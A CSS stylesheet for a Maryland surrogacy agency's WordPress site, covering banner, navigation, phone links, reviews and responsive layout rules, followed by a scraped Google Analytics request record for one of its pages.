#mobile-menu-wrapper #navigation ul ul a, #mobile-menu-wrapper ul li a {



    font-size: 13px!important;



    line-height: 1.5!important;



}



#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {



 



}



#header {



    background: #f2f2f2; /* Old browsers */



    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



}



.home #page {



    padding-top: 0;



}



.front-banner {



    background: url(images/surrogacy-intended-parents.jpg) no-repeat;



    width: 100%;



    max-width: 1153px;



    height: 423px;



    position: relative;



    background-size: cover;



    box-shadow: inset 0 0 65px 20px rgba(0, 0, 0, .4);



}



.caption-title {



    font-size: 16.5px;



    font-weight: 600;



    font-family: 'open sans', arial;



    color: #fff;



    letter-spacing: .3px;



    text-align: right;



    max-width: 480px;



    background: rgba(0, 0, 0, .8);



    position: absolute;



    padding: 15px 20px;



    top: 15%;



    right: 0;



    border-radius: 5px 0 0 5px;



}



.caption-description {



    font-size: 14px;



    text-shadow: 0 1px 3px rgba(0, 0, 0, .3);



    letter-spacing: .3px;



    color: #fff;



    text-align: right;



    background: rgba(0, 0, 0, .8);



    position: absolute;



    right: 0;



    bottom: 35%;



    padding: 5px 10px;



    border-radius: 5px 0 0 5px;



}



.cta-frt {



    background: #DA4453;



    color: #fff;



    border: none;



    font-size: 14px;



    padding: 5px 20px 5px 12px;



    border-radius: 3px;



    margin-left: 20px;



}



.cta-frt:after {



    content: "\f144";



    font-family: FontAwesome;



    position: relative;



    left: 7px;



    top: 1px;



}



#sidebars .widget.mts_subscribe_widget, #sidebars .widget.widget_product_search, #sidebars .widget.widget_search {



    background: #91B562;



}



.sidebar-alt {



    float: right;



    width: 29.5%;



    max-width: 340px;



}



.postauthor {



    display: none;



}



ul ul a {



    line-height: 1.5;



    color: #777!important;



}



#header .secondary-navigation a:hover {



    font-weight: 500;



}



.cta-frt:hover {



    cursor: pointer;



}



.home .post-content {



    padding: 20px;



}



.widget li {



    font-size: 14px;



}



#navigation ul li {



    line-height: 0;



}



.secondary-navigation {



    display: block;



    float: right;



    margin-top: 40px;



}



.secondary-navigation a {



    padding: 20px 25px;



}



#header h1, #header h2 {



    top: 10px;



}



.top-cta a {



    color: #000;



    font-size: 12.5px;



    margin-right: 30px;



    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/



    letter-spacing: .5px;



}



.top-cta a:hover {



    color: #000;



    text-decoration: underline;



}



.top-cta a i {



    color: #DA4453;



    font-size: 20px;



    position: relative;



    top: 3px;



    text-shadow: none;



}



.top-phone {



    right: 30px;



    position: absolute;



    top: 2px;



    display: block;



    z-index: 9999;



    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/



}



.top-phone-icon {



    margin-right:5px;



    font-size:22px;



    position:relative;



    top:3px;



    color:#DA4453;



}







.tp-text {



  color:#000; 



  font-family:'open sans', arial;



  font-weight:bold;



  text-transform:UPPERCASE;   



}







.top-phone .tp-circle {



    color:#DA4453;



    font-size:20px;



    position:relative;



    top:1px;



    text-shadow:none;



    margin:0 5px;



}







.bottom-phone-icon {



    margin-right:5px;



    font-size:20px;



    position:relative;



    top:3px;



}



.top-call-link {



    color: #000;



    font-size: 18px;



    font-weight:bold;



    font-family: 'Open Sans', sans-serif;



}



.top-call-link:hover {



    color: #000;



    text-decoration: underline;



}



.bottom-call-link, .sitemap {



    color: #DA4453 !important;



    font-size: 16px;



    font-family: 'Open Sans', sans-serif;



}



.sitemap {







}



.cta-link {



    font-weight: 700;



    font-size: 16px;



    letter-spacing: .3px;



    color: #DA4453;



    font-family: 'Open Sans', sans-serif;



}



.cta-link:hover {



    color: #DA4453;



}



.fp-link-1 {



    margin-right: 20px;



}



.fp-link-2 {



    margin-left: 20px;



}



#click-menu {



    right: 3px!important;



    top: 43px!important;



    background: 0 0!important;



}



#click-menu .threeLines .line {



    position: relative;



    right: 13px;



}



#responsive-menu .menu-item-has-children>a:after {



    content: "";



    font-family: arial!important;



}



.front_slogan_wrap {



    position: relative;



    top: 192px;



    background: #1D95A8;



    height: 35px;



}



.front_slogan {



    color: #fff;



    text-align: center;



    padding-top: 4px;



    letter-spacing: .5px;



    font-family: Oswald, sans-serif;



    font-size: 18px;



}







.secondary-navigation #navigation ul ul li {



    background:#f2f2f2;



}







.secondary-navigation #navigation ul ul li:hover {



    background:#CACACA;



}







.current-menu-item a {



  color:#000 !important;    



}







.fa-question-circle {



    color: #777;



    position: relative;



    right: 5px;



}



.wp-polls .Buttons {



    border: none;



    background-color: #1D95B0;



    padding: 7px 12px;



    border-radius: 2px;



    color: #fff !important;



    letter-spacing: 0;



}



.wpcf7-list-item-label {

  color:#444;

}



input, select, textarea {



    max-width: 280px;



}







.secondary-navigation #navigation ul li a:hover {



  text-decoration: none !important;



}







.secondary-navigation #navigation ul ul .current-menu-item a {



  color: #000!important;



 



}







.social-media-icons {



  text-align: right;



}







.social-media-icons li {



  display:inline-block;	



  margin-right:10px;



}







.social-media-icons li .fa {



  background:#1D95A8;



  color:#fff;



  padding:5px;



  border-radius:3px;



}







.social-media-icons li .fa-facebook {



   padding:7px 13px 5px 13px;



}







.social-media-icons li .fa-twitter {



   padding:7px 9px 5px 9px;



}







.social-media-icons li .fa-google-plus {



  padding:7px 9px 5px 9px;	



}







.social-media-icons li .fa-pinterest-square {



  padding:7px 9px 5px 9px;	



}







#click-menu .threeLines .line {



  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);



}







#share-buttons {



  margin-top:20px;



}







#share-buttons a {



  font-size: 24px;



  border: none;



  color: #DA4453;



  padding:1px;



  margin-right:2px;



  float:left;



}







.fa-star, .fa-star-half {



  color:#FAC12F;



}







.cr-stars {



  margin-left:20px;	



}







.customer-review {



  font-family:'open-sans', arial;



  text-align:left;  



  margin-bottom:20px;



  font-size:14px;



  background:#eee;



  border-radius:3px;



  padding:10px;



}







.customer-review .review-title {



  font-size:18px;



  font-family:'raleway', arial;



  display:block;



  margin-bottom:5px;



}







#header .secondary-navigation .current-menu-item .menu-item-object-page a{



  color:#464646 !important; 



  text-shadow:none !important;   



}







.textwidget hr {



  margin:10px 0;    



}







.textwidget .fa-caret-right {



  margin-right:5px; 



  display:inline-block;



}







.singleThumb img {



  width:100%;    



}







.page-id-512 #text-10, .page-id-226 #text-8 {



  display:none !important;



}







input[type="text"], input[type="email"], select, textarea {



  width:100%;



  max-width: 280px;



}







.textwidget hr {



  max-width: 100%;



}











 @media screen and (max-width:1199px) {



        #Social-Sidebar, .secondary-navigation {



          display: none!important;



        }



    }







    @media screen and (max-width:1160px) {



        #header .secondary-navigation a {



          font-size: 12px!important;



        }



    }







    @media screen and (max-width:1090px) {



        .top-phone {



          right: -12px;



        }



    }



   



    @media screen and (max-width:991px) {



       .top-cta {



         display: none;



       }



       .social-media-icons {



         text-align: left;



         margin-bottom:20px;



       }







       #copyright-note {



         text-align:left;



       }







       .bottom-links {



         margin-bottom: 20px;



       }



    } 







    @media screen and (max-width:961px) {



        #header .secondary-navigation a {



          font-size: 12px!important;



        }



        .front_slogan_wrap {



          display: none;



        }



    }







    @media screen and (max-width:935px) {



        .caption-title {



            font-size: 16px !important;



            letter-spacing: .2px !important;



            text-align: center !important;



            max-width: 100% !important;



            padding: 5px 10px !important;



            border-radius: 0 !important;



            top: auto !important;



            bottom: 0 !important;



            width: 100% !important;



            background:#000 !important;



        }



    }











    @media screen and (max-width:865px) {



    #navigation .menu li.pull {



      display: none !important;



    }







    .logo-wrap {



        text-align: left !important;



    }



    #logo img {



        top: 15px !important;



        left: 10px !important;



    }



    #header h1, #header h2, .site-description {



        float: none;



        text-align: left !important;



        width: 100%;



        max-width: 100%;



        padding: 0;



    }



    .secondary-navigation {



        top: -7px;



    }



    .top-phone {



        right: 3px;



    }







}







@media screen and (max-width:720px) {



    .sidebar-alt {



      float: none;



      width: 100% !important;



      margin: 0 auto;



    }



}











@media screen and (max-width:550px) {



    .front-banner {



      width: 100%;



      background-size: 99.999%;



      max-width: 1153px;



      height: 139px;



      position: relative;



    }







    .caption-title {



      font-size: 12px !important;







    }



    .caption-description {



      display: none;



    }







    .cta-link:hover {



      color:#fff;



      text-decoration:none;



    }







    .fp-link-1 {



        margin-right: 0;



        padding: 10px;



        background: #1D95A8;



        color: #fff;



        font-size: 14px;



        display: block;



        width: 200px;



        text-align: center;



        border-radius: 5px;



        margin-bottom: 16px;



    }



    .fp-link-2 {



        margin-left: 0;



        padding: 10px;



        font-size: 14px;



        background: #1D95A8;



        color: #fff;



        display: block;



        width: 200px;



        text-align: center;



        border-radius: 5px;



        margin-top: 16px;



        margin-bottom: 25px;



    }



    .fp-link-2:hover {



        color: #fff;



    }



}











@media screen and (max-width:500px) {



    footer .container {



      min-height:400px;



    }



    .btm-sep {

      display:none;    

    }



    .bottom-links a {

      display:block;   

      text-align:left; 

      margin:15px 0;

    }



}











@media screen and (max-width:430px) {



    .tp-text, .top-call-link {



      font-size:13px;



    }



    .top-phone .tp-circle {



      color: #DA4453;



      font-size: 15px;



    }



}


@media screen and (max-width: 390px) {
	.bhxJlG {
		flex-basis: 100% !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
		padding: 20px !important;
	}
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 17px !important;
		display: inline-block !important;
		padding: 18px 20px !important;
		text-align: center !important;
	}
	.eapp-popup-block-variation-title-component.jsx-2130822146 {
		font-size: 33px !important;
	}
	.eapp-popup-content-inner {
		width: 100% !important;
	}
}




@media screen and (max-width:359px) {



    .tp-text, .top-call-link {



      font-size:12px;



      text-transform:capitalize;



    }







    #header .logo-wrap {



      margin-left:-12px;



    }







    #logo img {



      max-width: 100px;



    }



}


@media screen and (max-width: 320px) {
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 14px !important;
	}
}






--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=935029402&t=pageview&_s=1&dl=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-grasonville-md%2F&ul=en-us%40posix&dt=Surrogate%20Qualifications%20in%20Grasonville%20MD%20%7C%20Know%20the%20Basics&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2117820097&gjid=1146808603&cid=1514655085.1767997263&tid=UA-63010144-1&_gid=548163288.1767997263&_r=1&_slc=1&z=1691460555
body_size: -452
content:
2,cG-ZZHRJNKE1L